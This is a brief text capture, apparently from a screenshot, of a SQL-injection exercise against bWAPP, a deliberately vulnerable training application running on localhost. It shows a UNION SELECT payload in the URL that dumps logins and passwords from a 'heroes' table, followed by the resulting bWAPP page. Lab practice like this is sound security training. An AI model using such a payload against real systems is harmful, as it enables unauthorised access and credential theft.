 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/sqli_1.php?title=xyz' union select 1,id,login,4,password,6,7 from heroes -- &action=search -
Split URL +
Execute
Enable Post data Enable Referrer
bWAPP - SQL Injection
/ SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh Why Didn't I Took That BLACK Pill?